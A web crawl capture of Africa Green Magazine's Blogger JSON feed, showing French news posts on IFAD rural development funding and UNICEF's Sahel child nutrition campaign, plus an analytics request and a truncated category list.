failles de nos systèmes alimentaires et nous donne\nl'occasion de rebâtir un monde plus durable et plus résilient en améliorant les\nmoyens d'existence des populations rurales\", a déclaré Marie Haga.\n\"Il nous faut investir dans les zones rurales et faire en sorte que les\npersonnes qui produisent une part si importante de notre alimentation puissent\navoir des revenus décents. En outre, compte tenu de l'aggravation du risque de\nvoir des pays en développement basculer dans le surendettement sous les effets\nde la crise, nous devons faire en sorte d'être prêts à apporter un soutien\napproprié.\"\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003ELes\nétudes montrent que la croissance économique du secteur agricole contribue à\nréduire la pauvreté deux à trois fois plus efficacement que celle des autres\nsecteurs. Investir dans les zones rurales favorise la prospérité, la sécurité\nalimentaire et la résilience face à des chocs comme les changements\nclimatiques, les catastrophes naturelles ou les hausses de prix. Actif dans\nprès de 100 pays du monde entier, le FIDA est l'un des plus importants\nbailleurs de fonds multilatéraux de la planète dans le domaine de l'agriculture\net du développement rural.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/www.africagreenmagazine.com\/\"\u003EAGM\u003C\/a\u003E\/\u003Ca href=\"https:\/\/www.ifad.org\/fr\/web\/latest\/news-detail\/asset\/42194967\" target=\"_blank\"\u003EFIDA\u0026nbsp;\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/5980482012135458484\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2020\/12\/eliminer-la-faim-et-la-pauvrete-est-en.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/5980482012135458484"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/5980482012135458484"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2020\/12\/eliminer-la-faim-et-la-pauvrete-est-en.html","title":"Éliminer la faim et la pauvreté est en tête des priorités mondiales au moment où les différents pays annoncent leurs contributions financières au FIDA  "}],"author":[{"name":{"$t":"Axel Kenji"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06091545253999261991"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4YRdzMCFpuF_dl9HteOn2GH8f_ZMduSwwinNNwV3yYsXdJ3e1UAulyRifUJ7plyoE5eiPoaGkJ3vLr6tEw3192mZ86D1-xrfq7DeCyPE3VRzQdp-SfRWTHYzzYxpmC8NWgOBTc_sowc0\/s72-c\/FIDA3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-7229337073337830481"},"published":{"$t":"2020-11-24T02:12:00.000-08:00"},"updated":{"$t":"2020-11-24T02:12:42.680-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualités"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Afrique"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Famine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pauvreté"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sécurité alimentaire"}],"title":{"type":"text","$t":"Sahel : il est temps d’agir pour la nutrition des enfants (UNICEF)"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESahel :\nil est temps d’agir pour la nutrition des enfants (UNICEF)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ9TZV7d579H9rL-iZmn5g2HYDGTmWWv4ev97RhA1cfAUxrPkPwJfzntUQtVXzuDBSUj5zuRjAnwkrWKt3ptDNfujQltVMYSlDS_UCOpSk6tGDzDWrIypvUGEBU2qauoeZWsaXLdnSkYo\/s1024\/Sahel_nutrition.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ9TZV7d579H9rL-iZmn5g2HYDGTmWWv4ev97RhA1cfAUxrPkPwJfzntUQtVXzuDBSUj5zuRjAnwkrWKt3ptDNfujQltVMYSlDS_UCOpSk6tGDzDWrIypvUGEBU2qauoeZWsaXLdnSkYo\/s16000\/Sahel_nutrition.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003EAlors que\nla malnutrition affecte des millions d’enfants au Sahel, l’UNICEF\nréclame\u0026nbsp;des mesures permettant de lutter durablement contre ce fléau dans\ncette région d'Afrique et\u0026nbsp;lance une campagne intitulée « Nutrition\nMaintenant ».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003ELes\nenfants qui naissent dans le Sahel aujourd’hui font face à de multiples\nobstacles pour survivre et grandir avec leur plein potentiel, en particulier\npendant leurs premières années de vie : alimentation inadéquate, accès limité à\ndes soins de qualité, à de l’eau propre, rareté des installations\nd’assainissement, sont quelques-uns des défis avec lesquels ils doivent vivre.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003ELa région\ndu Sahel compte plus de 60% des enfants souffrant de malnutrition aiguë sévère\nen Afrique de l’Ouest et du Centre, avec un nombre d’enfants affectés qui\npourrait augmenter de 8,1 à 9,7 millions d’ici la fin 2020, parmi lesquels 3\nmillions d’enfants affectés par une malnutrition aiguë sévère.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003ELa\nmalnutrition peut être fatale chez les enfants de moins de 5 ans. La\nmalnutrition aiguë est le pic de l’iceberg. L’incidence de la malnutrition\naiguë est bien supérieure dans un contexte où un enfant sur trois souffre aussi\nde retard de croissance dans la région.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003ECes\nchiffres alarmants soulignent l’ampleur des défis nutritionnels qui résultent\nd’une pauvreté omniprésente, de systèmes de santé faibles, de troubles sociaux,\nde conflits armés et de guerres civiles, et des impacts néfastes du changement\nclimatique.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003ESelon l'\u003Ca href=\"https:\/\/www.unicef.org\/fr\" target=\"_blank\" title=\"Fonds des Nations Unies pour l’enfance\"\u003EUNICEF\u003C\/a\u003E, les mesures prises\npour contenir la Covid-19 et la crise socio-économique provoquée par la\npandémie ont aggravé la malnutrition des enfants.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiztr2gkwwyukBqjIx-SOGH58nUbYC4w04SytsWW6uLcb8sjgonFSo5ZZuHbD3da04LuQ3VjIK0u2Thi27wfGjci8RBylct6sU5SuMg8Mw5aXBRjzSQXdzuGfoJtHaGdFderB8CsJOlXd4\/s1178\/Sahel_nutrition.1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"530\" data-original-width=\"1178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiztr2gkwwyukBqjIx-SOGH58nUbYC4w04SytsWW6uLcb8sjgonFSo5ZZuHbD3da04LuQ3VjIK0u2Thi27wfGjci8RBylct6sU5SuMg8Mw5aXBRjzSQXdzuGfoJtHaGdFderB8CsJOlXd4\/s16000\/Sahel_nutrition.1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E© UNICEF\/UN055334\/Tremeau Une mère caresse la tête de son bébé mal nourri au centre pour la mère et l'enfant de la ville de Diffa, au Niger (archives\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ES’attaquer\naux causes profondes de la malnutrition\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003EAlors que\nla situation dans le Sahel se détériore rapidement, la campagne « Nutrition\nMaintenant » tire la sonnette d’alarme et appelle à l’action.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003EPour\nl’UNICEF, Il est essentiel de répondre à l’urgence nutritionnelle tout en\ndéveloppant des solutions durables qui éviteront en amont aux enfants de\nsouffrir de malnutrition. Ce défi immense peut être gagné si des\nmesures\u0026nbsp;sont prises maintenant.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cb\u003EIl est\ntemps d’agir maintenant, non seulement pour sauver les vies d’enfants, mais\npour prévenir les conséquences à long terme sur les enfants, et leur offrir un\nmeilleur avenir\u0026nbsp;\u003C\/b\u003E\u003C\/blockquote\u003E\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003E« La\npandémie de Covid-19 a engendré des défis supplémentaires, et nous oblige à\nrepenser et innover pour apporter des services aux populations vulnérables, en\nparticulier les enfants »,\u0026nbsp;\u0026nbsp;a déclaré Marie-Pierre Poirier,\nDirectrice régionale de l’UNICEF pour l’Afrique de l’Ouest et du Centre.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003EAvec la\npandémie de Covid-19 et l’insécurité croissante, l’accès aux services vitaux –\nsanté, vaccination, eau et assainissement, nutrition, protection sociale – a\nencore reculé. S’attaquer aux causes profondes de la malnutrition, par des\nfinancements sécurisés et la mise en œuvre de programmes qui renforce les\ncommunautés, familles, parents et soignants, doivent faire partie de la\nsolution, souligne l’UNICEF.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003E« Au-delà\ndes services qui sauvent les vies d’enfants souffrant de malnutrition, nous\ndevons aussi fournir aux enfants vulnérables un ensemble cohérent de soins afin\nqu’ils ne tombent pas dans la malnutrition. Un ensemble qui inclut des\ntransferts d’argent pour faire face aux moyens d’existence compromis, l’accès à\nl’eau et l’assainissement, aux soins de santé dont la vaccination, l’accès aux\nservices de nutrition essentielle, dont le traitement quand la prévention a\néchoué. Lutter contre la malnutrition exige une approche holistique », a\najouté\u0026nbsp;Marie-Pierre Poirier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003ELe\nrapport présenté par l’UNICEF dans le cadre de la campagne «\u003Ci\u003E\u0026nbsp;\u003C\/i\u003ENutrition\nMaintenant\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E» met en lumière les mesures-clefs pour briser les silos\net construire des ponts entre l’urgence et les solutions de long terme :\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: 150%; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003EInvestir dans la nutrition maternelle, des\n     adolescents et des jeunes enfants en soutenant et promouvant l’allaitement\n     au sein exclusif, l’accès aux services essentiels et à des régimes\n     alimentaires sains et équilibrés pour prévenir la malnutrition.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: 150%; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003ESoutenir les approches innovantes et\n     développer des services pour la détection précoce et le traitement de la\n     malnutrition aiguë sévère des jeunes enfants.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: 150%; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003EEtendre la protection sociale pour faciliter\n     l’accès à des régimes nutritionnels et des services essentiels pour les\n     plus vulnérables.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: 150%; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003EDonner les moyens d’autonomisation aux\n     communautés, et renforcer leur engagement pour les rendre plus\n     résilientes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.africagreenmagazine.com\/\"\u003EAGM\u003C\/a\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003Ca href=\"https:\/\/news.un.org\/fr\/story\/2020\/11\/1081862\" target=\"_blank\"\u003ESource\u003C\/a\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/7229337073337830481\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2020\/11\/sahel-il-est-temps-dagir-pour-la.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/7229337073337830481"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/7229337073337830481"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2020\/11\/sahel-il-est-temps-dagir-pour-la.html","title":"Sahel : il est temps d’agir pour la nutrition des enfants (UNICEF)"}],"author":[{"name":{"$t":"Axel Kenji"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06091545253999261991"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ9TZV7d579H9rL-iZmn5g2HYDGTmWWv4ev97RhA1cfAUxrPkPwJfzntUQtVXzuDBSUj5zuRjAnwkrWKt3ptDNfujQltVMYSlDS_UCOpSk6tGDzDWrIypvUGEBU2qauoeZWsaXLdnSkYo\/s72-c\/Sahel_nutrition.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=823156846&t=pageview&_s=1&dl=http%3A%2F%2Fwww.africagreenmagazine.com%2F2020%2F12%2Feliminer-la-faim-et-la-pauvrete-est-en.html&ul=en-us%40posix&dt=%C3%89liminer%20la%20faim%20et%20la%20pauvret%C3%A9%20est%20en%20t%C3%AAte%20des%20priorit%C3%A9s%20mondiales%20au%20moment%20o%C3%B9%20les%20diff%C3%A9rents%20pays%20annoncent%20leurs%20contributions%20financi%C3%A8res%20au%20FIDA%20-%20Africa%20Green%20Magazine&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1935153820&gjid=384467625&cid=34995572.1768725570&tid=UA-149660969-1&_gid=68293821.1768725570&_r=1&_slc=1&z=1008788266
body_size: -453
content:
2,cG-QYH6ESKKMJ

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.africagreenmagazine.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery111008185543022176822_1768725568722&_=1768725568723
body_size: 24830
content:
// API callback
jQuery111008185543022176822_1768725568722({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577"},"updated":{"$t":"2025-10-29T20:01:32.592-07:00"},"category":[{"term":"Actualités"},{"term":"Agriculture"},{"term":"Afrique"},{"term":"Environnement"},{"term":"Santé"},{"term":"Economie"},{"term":"Changement Climatique"},{"term":"Animaux"},{"term":"Développement durable"},{"term":"Sénégal"},{"term":"Monde"},{"term":"Pollution"},{"term":"Alimentation"},{"term":"Forêts"},{"term":"Energie renouvelable"},{"term":"Climat"},{"term":"Sciences"},{"term":"Société"},{"term":"Catastrophes naturelles"},{"term":"Covid19"},{"term":"Sécurité alimentaire"},{"term":"Énergie"},{"term":"Biodiversité"},{"term":"Décryptage"},{"term":"Elevage"},{"term":"Eau"},{"term":"Innovation"},{"term":"Côte d'ivoire"},{"term":"France"},{"term":"Politiques environnementales"},{"term":"Inondations"},{"term":"Actualités internationales"},{"term":"Chine"},{"term":"Dossier"},{"term":"Déchets Plastiques"},{"term":"Recherches scientifiques"},{"term":"CO2"},{"term":"Gestion des ressources"},{"term":"Maroc"},{"term":"Réchauffement climatique"},{"term":"Technologie"},{"term":"BAD"},{"term":"Espèce menacée"},{"term":"Vidéos"},{"term":"Energies fossiles"},{"term":"Cameroun"},{"term":"Découverte"},{"term":"Etudes"},{"term":"Economie verte"},{"term":"Ecologie"},{"term":"Virus"},{"term":"A savoir"},{"term":"Assainissement"},{"term":"Conservation de la faune"},{"term":"Bénin"},{"term":"Europe"},{"term":"Pêche"},{"term":"Kenya"},{"term":"Océans"},{"term":"Tchad"},{"term":"Développement social"},{"term":"Gabon"},{"term":"Investissements"},{"term":"Déchets"},{"term":"Electricité"},{"term":"FIDA"},{"term":"Mali"},{"term":"Déforestation"},{"term":"Bien-être"},{"term":"Impact environnemental"},{"term":"Pétrole"},{"term":"Transport"},{"term":"Actualité"},{"term":"Alerte Environnement"},{"term":"Analyse"},{"term":"Braconnage"},{"term":"Incendie"},{"term":"épidémie"},{"term":"Focus"},{"term":"Journée Mondiale"},{"term":"ONU"},{"term":"Gaz"},{"term":"Nigéria"},{"term":"Rapports"},{"term":"Sécheresse"},{"term":"Afrique du Sud"},{"term":"Agroalimentaire"},{"term":"FAO"},{"term":"GES"},{"term":"Industrie"},{"term":"Recyclage"},{"term":"Sols"},{"term":"Agro-industrie"},{"term":"Algérie"},{"term":"Canada"},{"term":"Congo RD"},{"term":"Ecosystèmes"},{"term":"USA"},{"term":"Asie"},{"term":"Insécurité alimentaire"},{"term":"Température"},{"term":"Annonce"},{"term":"Burkina 